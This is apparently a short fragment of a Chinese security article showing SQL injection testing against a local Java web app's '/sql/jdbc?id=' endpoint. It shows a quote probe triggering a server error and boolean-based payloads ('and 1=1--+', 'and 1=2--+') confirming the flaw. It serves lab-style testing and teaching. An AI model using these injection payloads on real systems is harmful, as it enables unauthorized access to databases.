 127.0.0.1:8080/sql/jdbc?id=1%27
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Jun 27 14:45:13 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
公众号 · Bi8bo安全
127.0.0.1:8080/sql/jdbc?id=1%27and%201=1--+
admin: admin
公众号 · Bi8bo安全
127.0.0.1:8080/sql/jdbc?id=1%27and%201=2--+
公众号 · Bi8bo安全
测试存在SQL注入漏洞。